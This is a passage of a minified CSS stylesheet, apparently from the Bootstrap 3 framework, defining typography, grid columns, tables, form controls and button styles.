0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal
dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote
small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd
kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px
solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px
solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px
0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio
label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio
label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px
10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px
16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline
label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline
label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline
label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio
label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal
.radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] 